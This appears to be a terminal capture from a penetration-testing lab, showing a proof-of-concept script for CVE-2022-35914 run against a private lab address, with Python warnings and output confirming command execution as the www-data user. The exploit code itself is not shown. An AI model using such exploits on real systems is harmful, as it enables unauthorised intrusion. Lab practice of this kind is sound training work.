 ┌──(root㉿cyborg)-[/home/…/pg/linux/law/CVE-2022-35914-poc]
└─# python3 CVE-2022-35914.py -u http://192.168.216.190/
/home/cyborg/oscp/pg/linux/law/CVE-2022-35914-poc/CVE-2022-35914.py:17: SyntaxWarning: invalid escape sequence '\ '
  banner="""
/home/cyborg/oscp/pg/linux/law/CVE-2022-35914-poc/CVE-2022-35914.py:64: SyntaxWarning: invalid escape sequence '\$'
  return_code_search_regex = "\$spec\: (.*)"
/home/cyborg/oscp/pg/linux/law/CVE-2022-35914-poc/CVE-2022-35914.py:67: SyntaxWarning: invalid escape sequence '\['
  output_search_regex = "\[xml:lang\] \=\> 0\n(.*)\n\)"
/home/cyborg/oscp/pg/linux/law/CVE-2022-35914-poc/CVE-2022-35914.py:72: SyntaxWarning: invalid escape sequence '\='
  cleaning_regex = ".*\=\>"
CVE-2022-35914
[+] Command output (Return code: 0):
 uid=33(www-data) gid=33(www-data) groups=33(www-data)